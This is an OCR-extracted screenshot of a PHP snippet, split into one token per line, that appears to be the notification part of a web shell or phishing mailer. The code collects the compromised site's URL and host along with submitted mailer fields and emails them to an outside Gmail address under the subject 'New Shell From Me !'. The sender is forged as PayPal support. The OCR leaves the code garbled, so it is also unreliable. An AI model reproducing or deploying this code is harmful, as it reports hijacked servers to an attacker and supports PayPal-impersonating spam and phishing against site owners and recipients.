
$ra44
  = rand(
1
,
99999
$subj98
 = 
" New Shell From Me !  |$ip"
$email
 = 
"rezult012@gmail.com"
$from
=
"From: New Shell ! <PayPal@Support.com
>"
$a45
 = 
$_SERVER
[
'REQUEST_URI'
$b75
 = 
$_SERVER
[
'HTTP_HOST'
$f12
 = 
$_POST
[
'de'
$z13
 = 
$_POST
[
'nome'
$x14
 = 
$_POST
[
'assunto'
$t15
 = 
$_POST
[
'mensagem'
$m30
 = 
$_POST
[
'emails'
$m22
 = 
$ip
.
"

"
$msg8873
 = 
"$a45

$b75

$f12

$z13

$x14

$t15

$m30

$m22"
;

mail(
$email
, 
$subj98
, 
$msg8873
, 
$from
);